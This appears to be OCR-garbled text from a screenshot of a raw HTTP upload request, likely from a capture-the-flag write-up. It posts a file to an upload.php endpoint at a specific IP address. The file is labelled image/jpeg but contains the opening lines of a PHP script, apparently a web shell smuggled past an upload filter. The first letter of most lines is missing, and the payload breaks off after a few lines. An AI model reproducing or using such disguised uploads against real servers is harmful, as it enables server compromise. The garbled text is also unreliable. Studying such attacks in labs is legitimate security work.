 ontent-Type: multipart/form-data; boundary=----WebKitF
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
ccept: text/html,application/xhtml+xml,application/xml
eferer: http://123.206.31.85:10022/upload.php
ccept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
onnection: close
-----WebKitFormBoundaryjlMxddCHtyAQIXEK
ontent-Disposition: form-data; name="file"; filename="
ontent-Type: image/jpeg
?php
rror_reporting(7);
b_start();
mtime = explode(' ', microtime());
starttime = $mtime[1] + $mtime[0];
set_time_limit(0);